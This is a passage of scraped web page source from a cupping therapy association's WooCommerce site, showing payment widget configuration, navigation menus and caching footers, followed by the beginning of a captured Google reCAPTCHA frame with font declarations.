C%200.2%29%22%2C%22borderRight%22%3A%221px%20solid%20rgba%28129%2C%20129%2C%20129%2C%200.2%29%22%2C%22borderBottom%22%3A%221px%20solid%20rgba%28129%2C%20129%2C%20129%2C%200.2%29%22%2C%22borderLeft%22%3A%221px%20solid%20rgba%28129%2C%20129%2C%20129%2C%200.2%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%221px%22%2C%22borderColor%22%3A%22rgba%28129%2C%20129%2C%20129%2C%200.2%29%22%2C%22borderStyle%22%3A%22solid%22%2C%22borderTopWidth%22%3A%221px%22%2C%22borderTopColor%22%3A%22rgba%28129%2C%20129%2C%20129%2C%200.2%29%22%2C%22borderTopStyle%22%3A%22solid%22%2C%22borderRightWidth%22%3A%221px%22%2C%22borderRightColor%22%3A%22rgba%28129%2C%20129%2C%20129%2C%200.2%29%22%2C%22borderRightStyle%22%3A%22solid%22%2C%22borderBottomWidth%22%3A%221px%22%2C%22borderBottomColor%22%3A%22rgba%28129%2C%20129%2C%20129%2C%200.2%29%22%2C%22borderBottomStyle%22%3A%22solid%22%2C%22borderLeftWidth%22%3A%221px%22%2C%22borderLeftColor%22%3A%22rgba%28129%2C%20129%2C%20129%2C%200.2%29%22%2C%22borderLeftStyle%22%3A%22solid%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%220px%20none%20rgb%28119%2C%20119%2C%20119%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.Input--invalid%22%3A%7B%22color%22%3A%22rgb%28119%2C%20119%2C%20119%29%22%2C%22padding%22%3A%220px%2015px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%2215px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%2215px%22%2C%22fontFamily%22%3A%22Oxygen%2C%20Arial%2C%20Helvetica%2C%20sans-serif%22%2C%22fontSize%22%3A%2214px%22%2C%22lineHeight%22%3A%2222.4px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%22border-color%200.5s%22%2C%22backgroundColor%22%3A%22rgba%280%2C%200%2C%200%2C%200%29%22%2C%22border%22%3A%221px%20solid%20rgb%28202%2C%2025%2C%2025%29%22%2C%22borderTop%22%3A%221px%20solid%20rgb%28202%2C%2025%2C%2025%29%22%2C%22borderRight%22%3A%221px%20solid%20rgb%28202%2C%2025%2C%2025%29%22%2C%22borderBottom%22%3A%221px%20solid%20rgb%28202%2C%2025%2C%2025%29%22%2C%22borderLeft%22%3A%221px%20solid%20rgb%28202%2C%2025%2C%2025%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%221px%22%2C%22borderColor%22%3A%22rgb%28202%2C%2025%2C%2025%29%22%2C%22borderStyle%22%3A%22solid%22%2C%22borderTopWidth%22%3A%221px%22%2C%22borderTopColor%22%3A%22rgb%28202%2C%2025%2C%2025%29%22%2C%22borderTopStyle%22%3A%22solid%22%2C%22borderRightWidth%22%3A%221px%22%2C%22borderRightColor%22%3A%22rgb%28202%2C%2025%2C%2025%29%22%2C%22borderRightStyle%22%3A%22solid%22%2C%22borderBottomWidth%22%3A%221px%22%2C%22borderBottomColor%22%3A%22rgb%28202%2C%2025%2C%2025%29%22%2C%22borderBottomStyle%22%3A%22solid%22%2C%22borderLeftWidth%22%3A%221px%22%2C%22borderLeftColor%22%3A%22rgb%28202%2C%2025%2C%2025%29%22%2C%22borderLeftStyle%22%3A%22solid%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%220px%20none%20rgb%28119%2C%20119%2C%20119%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.Label%22%3A%7B%22color%22%3A%22rgb%2870%2C%2070%2C%2070%29%22%2C%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22fontFamily%22%3A%22Oxygen%2C%20Arial%2C%20Helvetica%2C%20sans-serif%22%2C%22fontSize%22%3A%2214px%22%2C%22lineHeight%22%3A%2222.4px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%22all%22%7D%2C%22.Label--resting%22%3A%7B%22fontSize%22%3A%2214px%22%7D%2C%22.Block%22%3A%7B%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22border%22%3A%220px%20none%20rgb%2870%2C%2070%2C%2070%29%22%2C%22borderTop%22%3A%220px%20none%20rgb%2870%2C%2070%2C%2070%29%22%2C%22borderRight%22%3A%220px%20none%20rgb%2870%2C%2070%2C%2070%29%22%2C%22borderBottom%22%3A%220px%20none%20rgb%2870%2C%2070%2C%2070%29%22%2C%22borderLeft%22%3A%220px%20none%20rgb%2870%2C%2070%2C%2070%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220px%22%2C%22borderColor%22%3A%22rgb%2870%2C%2070%2C%2070%29%22%2C%22borderStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%2870%2C%2070%2C%2070%29%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%2870%2C%2070%2C%2070%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderBottomColor%22%3A%22rgb%2870%2C%2070%2C%2070%29%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderLeftWidth%22%3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%2870%2C%2070%2C%2070%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%22rgb%2870%2C%2070%2C%2070%29%20none%200px%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%2C%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%7D%2C%22.Tab%22%3A%7B%22backgroundColor%22%3A%22rgba%280%2C%200%2C%200%2C%200%29%22%2C%22color%22%3A%22rgb%28119%2C%20119%2C%20119%29%22%2C%22fontFamily%22%3A%22Oxygen%2C%20Arial%2C%20Helvetica%2C%20sans-serif%22%7D%2C%22.Tab%3Ahover%22%3A%7B%22backgroundColor%22%3A%22rgba%2818%2C%2018%2C%2018%2C%200%29%22%2C%22color%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22fontFamily%22%3A%22Oxygen%2C%20Arial%2C%20Helvetica%2C%20sans-serif%22%7D%2C%22.Tab--selected%22%3A%7B%22backgroundColor%22%3A%22rgba%280%2C%200%2C%200%2C%200%29%22%2C%22color%22%3A%22rgb%28119%2C%20119%2C%20119%29%22%2C%22border%22%3A%221px%20solid%20rgba%28129%2C%20129%2C%20129%2C%200.2%29%22%2C%22borderTop%22%3A%221px%20solid%20rgba%28129%2C%20129%2C%20129%2C%200.2%29%22%2C%22borderRight%22%3A%221px%20solid%20rgba%28129%2C%20129%2C%20129%2C%200.2%29%22%2C%22borderBottom%22%3A%221px%20solid%20rgba%28129%2C%20129%2C%20129%2C%200.2%29%22%2C%22borderLeft%22%3A%221px%20solid%20rgba%28129%2C%20129%2C%20129%2C%200.2%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%221px%22%2C%22borderColor%22%3A%22rgba%28129%2C%20129%2C%20129%2C%200.2%29%22%2C%22borderStyle%22%3A%22solid%22%2C%22borderTopWidth%22%3A%221px%22%2C%22borderTopColor%22%3A%22rgba%28129%2C%20129%2C%20129%2C%200.2%29%22%2C%22borderTopStyle%22%3A%22solid%22%2C%22borderRightWidth%22%3A%221px%22%2C%22borderRightColor%22%3A%22rgba%28129%2C%20129%2C%20129%2C%200.2%29%22%2C%22borderRightStyle%22%3A%22solid%22%2C%22borderBottomWidth%22%3A%221px%22%2C%22borderBottomColor%22%3A%22rgba%28129%2C%20129%2C%20129%2C%200.2%29%22%2C%22borderBottomStyle%22%3A%22solid%22%2C%22borderLeftWidth%22%3A%221px%22%2C%22borderLeftColor%22%3A%22rgba%28129%2C%20129%2C%20129%2C%200.2%29%22%2C%22borderLeftStyle%22%3A%22solid%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%220px%20none%20rgb%28119%2C%20119%2C%20119%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.TabIcon%3Ahover%22%3A%7B%22color%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%7D%2C%22.TabIcon--selected%22%3A%7B%22color%22%3A%22rgb%28119%2C%20119%2C%20119%29%22%7D%2C%22.Text%22%3A%7B%22color%22%3A%22rgb%28119%2C%20119%2C%20119%29%22%2C%22padding%22%3A%227px%22%2C%22paddingTop%22%3A%227px%22%2C%22paddingRight%22%3A%227px%22%2C%22paddingBottom%22%3A%227px%22%2C%22paddingLeft%22%3A%227px%22%2C%22fontFamily%22%3A%22Oxygen%2C%20Arial%2C%20Helvetica%2C%20sans-serif%22%2C%22fontSize%22%3A%2213px%22%2C%22lineHeight%22%3A%2218.200001px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%22all%22%7D%2C%22.Text--redirect%22%3A%7B%22color%22%3A%22rgb%28119%2C%20119%2C%20119%29%22%2C%22padding%22%3A%227px%22%2C%22paddingTop%22%3A%227px%22%2C%22paddingRight%22%3A%227px%22%2C%22paddingBottom%22%3A%227px%22%2C%22paddingLeft%22%3A%227px%22%2C%22fontFamily%22%3A%22Oxygen%2C%20Arial%2C%20Helvetica%2C%20sans-serif%22%2C%22fontSize%22%3A%2213px%22%2C%22lineHeight%22%3A%2218.200001px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%22all%22%7D%7D%7D%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fcuppingtherapy.org%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.wc_square_gift_card_handler = new WC_Square_Gift_Card_Handler( {"applicationId":"sq0idp-wGVapF8sNt9PLrdj5znuKA","locationId":"L35SE0YRQT8PX","gatewayId":"gift_cards_pay","gatewayIdDasherized":"gift-cards-pay","generalError":"An error occurred, please try again or try an alternate form of payment.","ajaxUrl":"\/?wc-ajax=%%endpoint%%","applyGiftCardNonce":"04ab1ce137","logging_enabled":false,"orderId":0} );
 });
</script>
<div class="mobile-nav slide-from-right"><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39 item-level-0"><a href="https://cuppingtherapy.org/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 item-level-0"><a href="https://cuppingtherapy.org/treatments/" class="woodmart-nav-link"><span class="nav-link-text">Treatments</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661 item-level-0"><a href="https://cuppingtherapy.org/benefits/" class="woodmart-nav-link"><span class="nav-link-text">Benefits</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 item-level-0"><a href="https://cuppingtherapy.org/all-practitioners/" class="woodmart-nav-link"><span class="nav-link-text">Practitioners</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45 item-level-0"><a href="https://cuppingtherapy.org/workshops-and-equipment/" class="woodmart-nav-link"><span class="nav-link-text">Workshops</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627 item-level-1"><a href="https://cuppingtherapy.org/contemporary-cupping-methods/" class="woodmart-nav-link"><span class="nav-link-text">Contemporary Cupping Methods</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626 item-level-1"><a href="https://cuppingtherapy.org/advanced-cupping-techniques/" class="woodmart-nav-link"><span class="nav-link-text">Advanced Cupping Techniques</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625 item-level-1"><a href="https://cuppingtherapy.org/facial-cupping-training/" class="woodmart-nav-link"><span class="nav-link-text">Facial Rejuvenation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628 item-level-1"><a href="https://cuppingtherapy.org/faqs-2/" class="woodmart-nav-link"><span class="nav-link-text">Workshop FAQs</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37 item-level-0"><a href="https://cuppingtherapy.org/cupping-equipment/" class="woodmart-nav-link"><span class="nav-link-text">Equipment</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42 item-level-0"><a href="https://cuppingtherapy.org/resources/" class="woodmart-nav-link"><span class="nav-link-text">Resources</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479 item-level-1"><a href="https://cuppingtherapy.org/cupping-testimonials/" class="woodmart-nav-link"><span class="nav-link-text">Patient Testimonials</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478 item-level-1"><a href="https://cuppingtherapy.org/cupping-practitioner-feedback/" class="woodmart-nav-link"><span class="nav-link-text">Feedback</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 item-level-1"><a href="https://cuppingtherapy.org/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156 item-level-0"><a href="https://cuppingtherapy.org/members/" class="woodmart-nav-link"><span class="nav-link-text">Members</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103 item-level-0"><a href="https://cuppingtherapy.org/icta-about-us/" class="woodmart-nav-link"><span class="nav-link-text">About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36 item-level-0"><a href="https://cuppingtherapy.org/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul></div></div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div><script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://cuppingtherapy.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 
Lazy Loading

Served from: cuppingtherapy.org @ 2026-01-20 15:21:30 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdIQ9giAAAAAKHZk9-3letB7UlENixmo7_PZfd4&co=aHR0cHM6Ly9jdXBwaW5ndGhlcmFweS5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rg412zaucx95
body_size: 49067
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
